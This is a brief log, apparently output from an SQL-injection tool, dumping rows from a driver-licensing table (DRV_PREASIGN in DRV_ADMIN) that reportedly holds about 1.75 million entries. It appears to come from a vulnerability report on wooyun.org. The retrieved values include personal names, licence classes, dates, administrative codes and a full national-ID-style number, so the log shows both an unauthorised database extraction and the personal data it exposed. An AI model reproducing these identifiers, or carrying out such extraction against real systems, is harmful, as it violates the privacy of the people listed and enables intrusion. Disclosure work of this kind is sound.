 [22:56:54] [INFO] fetching entries for table 'DRV_PREASIGN' on database 'DRV_ADMIN'
[22:57:05] [INFO] the SQL query used returns 1752918 entries
[22:57:10] [INFO] retrieved:
[22:57:15] [INFO] retrieved:
[22:57:19] [INFO] retrieved: 崔玉平
[22:57:26] [INFO] retrieved: 10-1月 -12
[22:57:38] [INFO] retrieved:
数据条数
[22:57:46] [INFO] retrieved: 1
[22:57:51] [INFO] retrieved: 370200000000
[22:57:56] [INFO] retrieved:
驾驶类型
[22:58:01] [INFO] retrieved: 16-1月 -12
[22:58:06] [INFO] retrieved: 1
[22:58:10] [INFO] retrieved: A
[22:58:15] [INFO] retrieved: 0
[22:58:20] [INFO] retrieved:
姓名
[22:58:25] [INFO] retrieved: A
[22:58:30] [INFO] retrieved: 98
[22:58:41] [INFO] retrieved: 1
[22:58:46] [INFO] retrieved:
[22:58:50] [INFO] retrieved: 苗德山
身份证号
[22:58:55] [INFO] retrieved: 0
[22:58:59] [INFO] retrieved:
[22:59:04] [INFO] retrieved: 05
[22:59:08] [INFO] retrieved: C1
[22:59:13] [INFO] retrieved: 崔玉平
[22:59:17] [INFO] retrieved: 16-1月 -12
[22:59:22] [INFO] retrieved: 周灵军
[22:59:28] [INFO] retrieved: 1
[22:59:33] [INFO] retrieved:
[22:59:44] [INFO] retrieved: 0
[22:59:49] [INFO] retrieved: 150402197408020013
[22:59:54] [INFO] retrieved:
[22:59:58] [INFO] retrieved: 370201430163
[23:00:03] [INFO] retrieved: 370200000400
[23:00:07] [INFO] retrieved: 370954
[23:00:12] [INFO] retrieved:
[23:00:16] [INFO] retrieved: 12-1月 -12
www.wooyun.org
^C